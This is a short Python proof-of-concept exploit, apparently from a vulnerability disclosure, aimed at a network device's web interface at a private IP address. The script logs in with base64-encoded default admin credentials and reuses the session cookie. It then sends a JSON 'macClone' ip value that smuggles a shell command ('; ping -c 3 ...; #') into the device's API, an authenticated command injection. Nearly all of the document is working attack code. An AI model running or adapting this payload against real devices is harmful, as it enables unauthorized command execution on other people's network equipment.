 1 import requests
2 import json
3
4 url1 = 'http://192.168.10.6/cgi-bin/login.cgi'
5 data1 = {"username":"YWRtaW4%3D","password":"MTIzNDU2","token":"","source":"web","cn":"","action":"auth"}
6
7 response1 = requests.post(url1, data=json.dumps(data1))
8 print(response1.text)
9
10 url = 'http://192.168.10.6/API/info'
11 headers = {
12     'Host': '192.168.10.6',
13     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36',
14     'Content-Type': 'application/json',
15     'Origin': 'http://192.168.10.6',
16     'Referer': 'http://192.168.10.6/idp/idp_ping.html',
17     'Cookie': response1.headers['Set-Cookie'].split(" ")[0],
18 }
19 data = {
20     'macClone': {
21         'ip': "127.0.0.1\" ; ping -c 3 192.168.10.128 ; #"
22     }
23 }
24
25 response = requests.post(url, headers=headers, data=json.dumps(data))
26 print(response.text)
27